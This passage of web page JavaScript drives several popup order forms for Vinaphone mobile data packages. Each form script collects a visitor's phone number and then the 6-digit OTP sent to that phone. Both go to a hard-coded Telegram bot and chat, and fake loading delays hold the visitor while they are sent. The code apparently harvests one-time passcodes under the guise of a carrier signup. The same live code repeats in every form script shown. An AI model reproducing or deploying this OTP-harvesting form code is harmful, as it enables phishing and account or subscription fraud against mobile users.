        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd150").disabled = false;
        document.getElementById("send-otp-btn-vd150").disabled = false;
        document.querySelector('.thong-tin-otp-vd150').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd150").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd150").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd150").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-d159v').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-d159v");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-d159v").style.display = "inline-block";
        document.getElementById("send-phone-text-d159v").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-d159v").style.display = "none";
        document.getElementById("send-phone-text-d159v").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-d159v").style.display = "inline-block";
        document.getElementById("send-otp-text-d159v").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-d159v").style.display = "none";
        document.getElementById("send-otp-text-d159v").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-d159v').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-d159v"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D159V\nLink: https://digishop.vnpt.vn/di-dong/d159v/278?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-d159v").style.display = "block";
        document.getElementById("send-phone-btn-d159v").style.display = "none";
        document.querySelector('.thong-tin-otp-d159v').style.display = 'block';
        document.getElementById("send-otp-btn-d159v").style.display = "inline-block";
        document.getElementById("send-otp-btn-d159v").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-d159v"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-d159v').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-d159v"]').value;
        let phone = document.querySelector('input[name="phone-d159v"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D159V\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-d159v").style.display = "block";
                document.getElementById("popupOverlay-d159v").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-d159v"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-d159v").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-d159v").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-d159v"]').value = '';
        document.querySelector('input[name="otp-d159v"]').value = '';
        document.getElementById("send-phone-btn-d159v").style.display = "block";
        document.getElementById("send-phone-btn-d159v").disabled = false;
        document.getElementById("phoneSuccessMessage-d159v").style.display = "none";
        document.querySelector('.thong-tin-otp-d159v').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-d159v").style.display = "inline-block";
        document.getElementById("send-otp-btn-d159v").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-d159v"]').value = '';
        document.querySelector('input[name="otp-d159v"]').value = '';
        document.getElementById("popupOverlay-d159v").style.display = "none";
        document.getElementById("popupOverlay-complete-d159v").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-d159v").style.display = "none";
        document.getElementById("send-phone-btn-d159v").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-d159v").disabled = false;
        document.getElementById("send-otp-btn-d159v").disabled = false;
        document.querySelector('.thong-tin-otp-d159v').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-d159v").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-d159v").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-d159v").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-d169g').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-d169g");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-d169g").style.display = "inline-block";
        document.getElementById("send-phone-text-d169g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-d169g").style.display = "none";
        document.getElementById("send-phone-text-d169g").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-d169g").style.display = "inline-block";
        document.getElementById("send-otp-text-d169g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-d169g").style.display = "none";
        document.getElementById("send-otp-text-d169g").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-d169g').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-d169g"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D169V\nLink: https://digishop.vnpt.vn/di-dong/d169g/334?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-d169g").style.display = "block";
        document.getElementById("send-phone-btn-d169g").style.display = "none";
        document.querySelector('.thong-tin-otp-d169g').style.display = 'block';
        document.getElementById("send-otp-btn-d169g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d169g").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-d169g"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-d169g').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-d169g"]').value;
        let phone = document.querySelector('input[name="phone-d169g"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D169V\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-d169g").style.display = "block";
                document.getElementById("popupOverlay-d169g").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-d169g"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-d169g").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-d169g").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-d169g"]').value = '';
        document.querySelector('input[name="otp-d169g"]').value = '';
        document.getElementById("send-phone-btn-d169g").style.display = "block";
        document.getElementById("send-phone-btn-d169g").disabled = false;
        document.getElementById("phoneSuccessMessage-d169g").style.display = "none";
        document.querySelector('.thong-tin-otp-d169g').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-d169g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d169g").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-d169g"]').value = '';
        document.querySelector('input[name="otp-d169g"]').value = '';
        document.getElementById("popupOverlay-d169g").style.display = "none";
        document.getElementById("popupOverlay-complete-d169g").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-d169g").style.display = "none";
        document.getElementById("send-phone-btn-d169g").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-d169g").disabled = false;
        document.getElementById("send-otp-btn-d169g").disabled = false;
        document.querySelector('.thong-tin-otp-d169g').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-d169g").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-d169g").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-d169g").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-d199g').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-d199g");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-d199g").style.display = "inline-block";
        document.getElementById("send-phone-text-d199g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-d199g").style.display = "none";
        document.getElementById("send-phone-text-d199g").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-d199g").style.display = "inline-block";
        document.getElementById("send-otp-text-d199g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-d199g").style.display = "none";
        document.getElementById("send-otp-text-d199g").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-d199g').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-d199g"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D199G\nLink: https://digishop.vnpt.vn/di-dong/d199g/298?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-d199g").style.display = "block";
        document.getElementById("send-phone-btn-d199g").style.display = "none";
        document.querySelector('.thong-tin-otp-d199g').style.display = 'block';
        document.getElementById("send-otp-btn-d199g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d199g").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-d199g"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-d199g').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-d199g"]').value;
        let phone = document.querySelector('input[name="phone-d199g"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D199G\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-d199g").style.display = "block";
                document.getElementById("popupOverlay-d199g").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-d199g"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-d199g").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-d199g").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-d199g"]').value = '';
        document.querySelector('input[name="otp-d199g"]').value = '';
        document.getElementById("send-phone-btn-d199g").style.display = "block";
        document.getElementById("send-phone-btn-d199g").disabled = false;
        document.getElementById("phoneSuccessMessage-d199g").style.display = "none";
        document.querySelector('.thong-tin-otp-d199g').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-d199g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d199g").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-d199g"]').value = '';
        document.querySelector('input[name="otp-d199g"]').value = '';
        document.getElementById("popupOverlay-d199g").style.display = "none";
        document.getElementById("popupOverlay-complete-d199g").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-d199g").style.display = "none";
        document.getElementById("send-phone-btn-d199g").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-d199g").disabled = false;
        document.getElementById("send-otp-btn-d199g").disabled = false;
        document.querySelector('.thong-tin-otp-d199g').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-d199g").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-d199g").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-d199g").style.display = "none";
    });
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vip199').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vip199");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vip199").style.display = "inline-block";
        document.getElementById("send-phone-text-vip199").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vip199").style.display = "none";
        document.getElementById("send-phone-text-vip199").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vip199").style.display = "inline-block";
        document.getElementById("send-otp-text-vip199").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vip199").style.display = "none";
        document.getElementById("send-otp-text-vip199").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vip199').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vip199"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP199\nLink: https://digishop.vnpt.vn/di-dong/vip199/3886?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vip199").style.display = "block";
        document.getElementById("send-phone-btn-vip199").style.display = "none";
        document.querySelector('.thong-tin-otp-vip199').style.display = 'block';
        document.getElementById("send-otp-btn-vip199").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip199").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vip199"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vip199').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vip199"]').value;
        let phone = document.querySelector('input[name="phone-vip199"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP199\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vip199").style.display = "block";
                document.getElementById("popupOverlay-vip199").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vip199"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vip199").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vip199").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vip199"]').value = '';
        document.querySelector('input[name="otp-vip199"]').value = '';
        document.getElementById("send-phone-btn-vip199").style.display = "block";
        document.getElementById("send-phone-btn-vip199").disabled = false;
        document.getElementById("phoneSuccessMessage-vip199").style.display = "none";
        document.querySelector('.thong-tin-otp-vip199').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vip199").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip199").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vip199"]').value = '';
